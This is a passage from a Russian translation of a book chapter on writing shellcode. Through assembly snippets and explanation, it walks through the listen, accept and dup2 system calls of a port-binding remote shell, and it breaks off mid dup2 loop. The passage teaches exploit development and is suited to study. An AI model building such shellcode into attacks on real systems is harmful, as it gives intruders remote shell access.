 460 Глава 9. Написание shell-кода II

■ Чтобы вызов bind сработал, мы поместим в стек EAX, затем константу 0xAAAA (или 43690 в десятичной системе), то есть номер порта (sin_port), затем 02 (sin_family) и подходящее значение sin_len (в данном случае 0xAA).

■ Структура уже находится в стеке, так что можно сохранить текущий указатель стека в регистре ESI и начать заталкивать в стек аргументы. Нам нужно поместить константу 0x10, затем указатель на структуру и затем значение, полученное от системного вызова socket (строка 5). Аргументы подготовлены, осталось занести в AL номер системного вызова bind и вызвать ядро. Но предварительно мы еще поместим в стек константу 0x1, чтобы удовлетворить соглашению. Это значение выбрано не произвольно, оно в дальнейшем станет последним аргументом следующего системного вызова, то есть listen.

Системный вызов listen

После того как протокол и номер порта ассоциирован с сокетом , можно вызывать listen, чтобы перевести сокет в режим прослушивания порта. В качестве аргументов передается дескриптор сокета и максимальная длина очереди входящих соединений к этому сокету. Если длина очереди равна 1, и поступит два запроса, то один будет поставлен в очередь, а другой отвергнут.

1 push edx
2 mov al,106
3 push ecx
4 int 0x80

Анализ

■ Мы помещаем в стек значение регистра EDX, который все еще содержит полученный от socket дескриптор, и заносим в AL номер системного вызова. Затем заталкиваем в стек ECX, по-прежнему равный нулю, и вызываем ядро. Находящееся в стеке значение ECX станет последним аргументом для следующего системного вызова.

Системный вызов accept

Этот системный вызов применяется для того, чтобы принять соединение, как только поступит запрос. Он возвращает дескриптор нового сокета, через который можно обмениваться данными.

Первым аргументом accept должен быть дескриптор сокета, вторым – указатель на структуру типа sockaddr или NULL. Если второй аргумент отличен от

Примеры shell-кодов 461

нуля, то ядро поместит в него информацию об удаленном клиенте, приславшем запрос. Таким образом, можно, например, получить IP-адрес клиента. При этом в область памяти, на которую указывает третий аргумент, будет записано число байтов, помещенных в структуру sockaddr.

1 push eax
2 push edx
3 cdq
4 mov al,30
5 push edx
6 int 0x80

Анализ

■ Если вызов listen завершился успешно, то в регистре EAX будет находиться 0. Следовательно, можно поместить значение этого регистра в стек, где оно станет вторым аргументом accept.

■ Затем мы в последний раз помещаем в стек хранящийся в EDX дескриптор сокета. Поскольку сейчас EAX содержит нули, а для следующего системного вызова нам потребуется чистый регистр EDX, пользуемся командой CDQ.

■ После того как все подготовлено, заносим номер системного вызова в AL, заталкиваем EDX в стек, чтобы не нарушать соглашения, а заодно подготовить аргумент для следующего системного вызова и вызываем ядро.

Системный вызов dup2

Системный вызов dup2 служит для дублирования дескрипторов. В программе на C или C++ его прототип таков: dup2(int oldfilehandle, int newfilehandle). После вызова дескриптор newfilehandle ссылается на тот же файл, что и oldfilehandle.

1 mov cl,3
2 mov ebx,eax
3
4 l00p:
5 push ebx
6 mov al,90
7 inc edx
8 push edx
9 int 0x80
10 loop l00p